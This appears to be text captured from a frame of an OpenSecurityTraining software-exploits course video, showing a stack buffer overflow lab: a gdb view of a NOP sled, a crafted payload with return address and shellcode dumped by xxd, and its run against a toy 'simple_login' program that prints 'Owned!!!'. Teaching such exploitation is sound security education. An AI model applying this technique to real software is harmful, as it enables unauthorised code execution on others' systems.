 The program is running. Exit anyway? (y or n)
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff56c: nop
0xbffff56d: nop
0xbffff56e: nop
0xbffff56f: nop
0xbffff570: nop
0xbffff571: nop
0xbffff572: nop
0xbffff573: nop
(gdb) quit
The program is running. Exit anyway? (y or n) y
bash-3.1$ perl -e 'print "\x73\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0 ..............
1.
0000020: 31 db 31 c9 31 d2 b0 04 b3 01 68 64 21 21 21 68 1.1.1.....hd!!
!h
0000030: 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db cd 80 Owne........1.
..
0000040: 42 42 42 42 73 f5 ff bf BBBBs...
bash-3.1$ ./simple_login < payload
Owned!!!bash-3.1$
one
Shell - Konsole
21:10